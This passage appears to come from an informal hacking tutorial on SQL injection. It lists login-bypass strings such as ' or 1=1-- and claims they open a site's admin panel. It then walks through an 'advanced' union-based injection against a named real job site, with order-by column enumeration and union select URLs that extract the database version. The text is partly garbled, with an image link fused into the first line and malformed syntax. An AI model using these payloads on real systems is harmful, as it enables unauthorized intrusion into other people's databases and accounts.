 or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
'or'1=1'
Password ’ or 1=1 will the confuse server and will let you log in.
So if you are able to log in, site is vulnerable and you are going to be able to use
admin panel.
2.Advance Sql injection
Eg. Of advance Sql injection:
Target : http://www.naukriguru.com
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 100
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 10
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 20
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 50
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 40
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 30
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 35
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 33
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 32
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 order by 31
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select by
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select by
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=98 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31—
 http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29
,30,31—
 